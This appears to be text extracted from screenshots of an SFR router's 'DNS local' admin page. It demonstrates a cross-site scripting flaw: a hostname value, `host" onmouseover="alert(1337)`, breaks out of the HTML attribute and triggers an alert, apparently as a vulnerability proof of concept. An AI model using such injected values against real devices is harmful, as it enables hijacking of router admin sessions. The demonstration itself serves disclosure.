 SFR box – DNS local
/network/dns
SFR
Etat Réseau Wifi Hotspot Applications Maintenance Eco
Général WAN DynDNS DNS DHCP NAT Route Filtrage
DNS local
# Adresse IP Nom d'hôte
1 a " />. b " />. c " />. d " /> host " name="dnshosts_hostname" id="dnshosts_hostname" size="30 maxlength="7
Format incorrect
SFR
Etat Réseau Wifi Hotspot Applications Maintenance Eco
Général WAN DynDNS DNS DHCP NAT Route Filtrag
DNS local
# Adresse IP Nom d'hôte
1 . . . host" onmouseover="alert(1337)
SFR
Etat Réseau Wifi Hotspot Applications Maintenance Eco
Général WAN DynDNS DNS DHCP NAT Route Filtrage
DNS local
# Adresse IP Nom d'hôte
1 . . . host
Format incorrect
1337
OK